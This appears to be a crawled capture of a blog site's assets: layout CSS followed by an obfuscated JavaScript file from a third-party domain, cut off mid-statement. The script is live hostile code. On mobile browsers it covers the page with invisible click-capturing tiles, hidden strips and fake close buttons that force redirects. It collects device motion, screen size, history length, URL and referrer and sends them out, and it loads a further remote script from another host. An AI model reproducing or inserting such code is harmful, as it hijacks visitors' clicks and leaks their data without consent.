 li a{display:block;width:140px;text-align:center;color:#666666;font-size:15px}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:70px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.scroll{width:40px;height:40px;color:#fff;line-height:38px;text-align:center;position:fixed;right:10px;bottom:257px;cursor:pointer;font-size:18px;border-radius:2px;transition:all 0.5s;background-color:rgba(214,98,61,0.18)}.scroll:hover{background:#d6623d;color:#fff}.c404{margin:0 auto;width:1250px;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:40px 0px 80px 0px}.c404 strong{color:#fff;font-size:230px;text-align:center}.wrong{color:#fff;font-size:28px;margin-top:30px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold}.kuda {width: 100%;}.kudai{width: 100%;margin-top: 25px;}.titleimg {display: block;float: left;width: auto;height: auto;overflow: hidden;}.kudai a {float: left;margin-left: 15px;display: block;}.titleimg a:first-child {margin-left: 0;}.titleimg img {display: block;width: 250px;height:150px;background: url(../img/img-default.png);background-size: 250px auto;border-radius: 3px;}.kudat {margin-left: 0;}time {color: #a2a2a2;margin-top: 20px;font-style: normal;font-size: 16px;float: left;margin-left: 40px;}time a{color: #a2a2a2;font-size: 16px;}}@media only screen and (max-width:900px){.header-web{overflow:hidden;background:#fff;width:100%}.logo{width:105px;height:auto;overflow:hidden;display:block;margin:0 auto;margin-top:5px}.logo img{width:100%;height:auto;display:block}.nav-list{overflow:hidden;float:left;width:95%;margin-left:2.5%}.nav-list  li{width:20%;float:left}.nav-list  li a{display:block;color:#5f5f5f;text-align:center;line-height:42px;width:100%;font-size:15px}.sub-menu{display:none}.search{width:88%;overflow:hidden;float:left;margin-left:6%;;margin-top:10px}.search .text{width:100%;height:35px;line-height:32px;font-size:16px;border:none;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;border-radius:5px;text-indent:6%;background:#f8f8f8;float:left}.text:focus{color:#000}.butto{width:60px;height:25px;line-height:27px;border:none;color:#fff;letter-spacing:1px;font-size:15px;outline:none;float:right;margin-top:-30px;margin-right:2%;background:#d6623d;border-radius:5px;-webkit-appearance:none;outline:none}input:-ms-input-placeholder{color:#000;font-size:15px}input::-webkit-input-placeholder{color:#000;font-size:15px}.box{}.list{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.list:first-child{border-top:0px}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #1e8121;margin-top:-2px}.titleimg{width:28%;display:block;float:left;border-radius:2px;margin-left:6%}.titleimg img{width:100%}.mecctitle{width:55%;float:right;margin-right:6%;margin-top:-5px;line-height:25px}.mecctitle a{font-weight:normal}.mucctitle{width:88%;margin:0 auto;line-height:25px}.mucctitle a{font-weight:normal}.ltime{width:55%;margin-right:6%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ltime a{color:#a2a2a2;font-size:15px}.tebe{float:left;margin-left:6%}.few{display:none}.dqbq{width:88%;margin:0 auto;text-align:center;color:#000;padding:25px 0px;line-height:25px}.ilist{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.ititleimg{width:28%;display:block;float:right;border-radius:2px;margin-right:6%}.ititleimg img{width:100%}.inlitie{width:55%;float:right;margin-right:5%;margin-top:-5px;line-height:25px}.inlitie a{font-weight:normal}.ilist time{width:55%;margin-right:5%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ilist p{display:none}.itag{display:none}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding-bottom:25px;margin-top:10px}.kuda {width: 88%;margin-left: 6%;}.kudai {width: 88%;margin-left: 6%;margin-top: 15px;}.kudai a {width: 32%;float: left;margin-left: 2%;}.kudai a:first-child {margin-left: 0;}.kudat {float: left;margin-left: 6%;margin-top: 12px;}time {width: 55%;margin-right: 6%;color: #a2a2a2;margin-top: 10px;font-style: normal;float: right;font-size: 15px;}time a{color: #a2a2a2;font-size: 15px;}.posts-nav .page-numbers,.posts-nav a,.posts-nav span{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:25px;line-height:25px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,.posts-nav .page_nowindex{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.pagetitle{width:88%;margin:0 auto;margin-top:20px;font-weight:normal;font-size:24px;color:#3a3a3a;line-height:38px;font-weight:900}.titlj{text-align:center}.p2{font-weight:normal;font-size:15px;color:#a2a2a2;margin-top:10px;clear:both;margin-left:6%}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #d6623d;margin-top:-2px}.content-text{width:100%;padding-bottom:25px;counter-reset:section}.content-text p{clear:both;width:88%;margin:0 auto;line-height:33px;margin-top:20px;text-align:justify;letter-spacing:normal}.content-text p img{max-width:113.636364%;display:block;margin-left:-6%}.content-text p a img{max-width:113.636364%;display:block;margin-left:-6%}.wp-block-image{max-width:100%;display:block;margin-top:20px}.wp-block-image img{width:100%;display:block}.content-text h2{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:3px 4% 2px 4.2%;color:#fff;font-weight:normal;background:#d6623d;border-radius:20px;display:inline-block;font-size:17px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}small{height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}.content-text h3{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:0px 4% 0px 0;color:#000;font-weight:normal;background:#efefef;border-radius:6px;display:inline-block;font-size:17px}big{width:33px;line-height:33px;text-align:center;border-radius:3px;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:17px}.content-text h4{height:40px;line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:20px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 2% 15px 2%;margin-top:25px;background:#fcfcfc;overflow:hidden}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol{clear:both;list-style:inside lower-alpha;width:90%;margin:0 auto}.content-text ol li{line-height:33px;margin-top:20px}.content-text ul{clear:both;width:85%;margin:0 auto}.content-text ul li{line-height:33px;margin-top:20px}.content-text ul li:before{content:"";display:inline-block;margin-right:12px;width:10px;height:10px;background-color:#dddddd;border-radius:50%;margin-left:5px}.gallery{width:100%;margin:15px 0px 10px 0px}.gallery .gallery-item{float:left;margin-bottom:2px;text-align:center;width:100%}.gallery-columns-3 .gallery-item{width:33.333%;float:left}.gallery-columns-2 .gallery-item{width:100%}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-12px}.gallery img{width:100%;display:block;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:10px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:88%;overflow:hidden;margin:0 auto;margin-top:20px}.bdf .yue{float:left;color:#a2a2a2;line-height:26px;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px}.post-like{float:left;margin-left:20px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;line-height:26px;display:block;background:url(../img/zan.png) no-repeat;border-radius:2px;background-size:17px auto;background-position:0px 2px}.count{float:left;margin-left:26px;display:block;height:25px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:1px solid #f1f1f1}#sitebar{display:none}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:88%;padding:25px 0px 15px 0px;overflow:hidden;margin:0 auto}.bottomlist{overflow:hidden;width:95%;margin:0 auto;padding:25px 0px;background-color:rgba(255,255,255,0.10);border-radius:4px}.bottomlist .xinlan{margin-left:16%;width:12%;height:auto;;background:#d72a2c;border-radius:50%;float:left}.bottomlist .xinlan img{width:100%;height:auto}.bottomlist .qq{margin-left:16%;width:12%;height:auto;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .qq img{width:100%;height:auto}.bottomlist .weixin2{float:left;margin-left:16%}.bottomlist .weitu{width:100%;height:auto}.bottomlist .weixin{position:absolute;width:10%;height:auto;background:#339d17;border-radius:50%;display:block}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{margin-top:15px;width:100%;overflow:hidden}.botop  li{float:left;width:33.333%;line-height:33px}.botop  li a{display:block;text-align:center;font-size:15px;color:#999999}.botop2{display:none}.menu-item-2115{display:none}.menu-item-2351{display:none}.menu-item-2924{display:none}.menu-item-2863{display:none}.mii p{display:none}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:55px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.off{display:none}.c404{width:100%;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:10px 0px 50px 0px}.c404 strong{color:#fff;font-size:130px;text-align:center}.wrong{color:#fff;font-size:28px;width:88%;margin:0 auto;margin-top:10px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold;line-height:35px}}}


--- FILE ---
content_type: text/css
request_url: https://333744.xyz/template/Y_blog/desktop/static/css/index.css
body_size: 534
content:
@media only screen and (min-width:900px) {.hmFocus {width: 790px;height: 444px;overflow: hidden;float: left;padding: 40px 40px 10px 0px;}.hmFocus .swiper-pagination {bottom: 10px;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 6px!important;border: 1px solid #fff;width: 35px;height: 11px;display: inline-block;background: #000;opacity: .7}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff}.autoImg a img {width: 790px;height: 438px;display: block}.dowa{color:#000;width:100%;line-height:100px;display:block;font-size:18px;border-bottom: 2px dashed #f1f1f1;text-indent:45px;background:url(../img/wordpress.png) no-repeat 0px 38px;background-size:35px auto; }.dowa:hover{color:#000;}}@media only screen and (max-width:900px) {.hmFocus {width: 100%;padding-top: 20px;border-bottom: 10px solid #f1f1f1}.swiper-container {width: 88%;margin: 0 auto}.hmFocus .swiper-pagination {bottom: 0;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 3px!important;border: 1px solid #fff;width: 15px;height: 3px;display: inline-block;background: #000;opacity: .2}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff;height: 4px}.swiper-slide {width: 100%}.swiper-slide a {width: 100%;display: block}.autoImg a img {width: 100%;height: auto;display: block}.dowa{color:#000;width:88%;margin:0 auto;line-height:70px;display:block;text-indent:33px;background:url(../img/wordpress.png) no-repeat 0px 25px;background-size:27px auto; }.dowa:hover{color:#000;}.dowa span{display:none;}}.swiper-slide,.swiper-wrapper {height: 100%;position: relative;transform-style: preserve-3d;width: 100%}.swiper-pagination,.swiper-wrapper {-webkit-transform: translate3d(0,0,0)}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;z-index: 1}.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column}.swiper-wrapper {z-index: 1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;-o-transition-property: -o-transform;-ms-transition-property: -ms-transform;transition-property: transform;-moz-transform: translate3d(0,0,0);-o-transform: translate(0,0);-ms-transform: translate3d(0,0,0);transform: translate3d(0,0,0);-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box}.swiper-slide,.swiper-wrapper {-ms-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d}.swiper-slide {-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}.swiper-pagination {position: absolute;text-align: center;-webkit-transition: 300ms;-moz-transition: 300ms;-o-transition: 300ms;transition: 300ms;-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);z-index: 10}.swiper-pagination.swiper-pagination-hidden {opacity: 0}.swiper-pagination-bullet {display: inline-block;background: #000;opacity: .2}.swiper-pagination-clickable .swiper-pagination-bullet {cursor: pointer}.swiper-pagination-white .swiper-pagination-bullet {background: #fff}.swiper-pagination-bullet-active {opacity: 1;background: #007aff}.swiper-pagination-white .swiper-pagination-bullet-active {background: #fff}.swiper-pagination-black .swiper-pagination-bullet-active {background: #000}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://31926b501eafe3c3cgg.lzicw0.com:8005/sc/5926?n=xlxnrbox
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var 